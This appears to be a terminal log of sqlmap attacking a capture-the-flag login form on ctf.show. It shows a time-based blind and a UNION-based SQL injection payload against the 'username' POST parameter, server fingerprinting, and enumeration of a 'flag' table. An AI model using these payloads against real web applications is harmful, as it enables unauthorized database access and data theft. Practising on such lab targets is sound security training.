 chenshi@DESKTOP-DA3MDL1
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:17:18 /2023-09-26/
[20:17:18] [INFO] resuming back-end DBMS 'mysql'
[20:17:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6828 FROM (SELECT(SLEEP(5)))VHzh) AND 'BKhi'='BKhi&password=123456
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71786b7671,0x416151487a54695241536a41434f687259736b4551496d4957444e575944765354566c41794e514d,0x
717a787071),NULL-- -&password=123456
---
[20:17:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:17:19] [INFO] fetching columns for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+
[20:17:19] [INFO] fetched data logged to text files under '/home/chenshi/.local/share/sqlmap/output/c1715296-bf6c-44e4-a87c-2c56d5b761c1.challenge.ctf.show'
[*] ending @ 20:17:19 /2023-09-26/
┌──(chenshi㉿DESKTOP-DA3MDL1)-[/mnt/c/Users/clj18]
└─$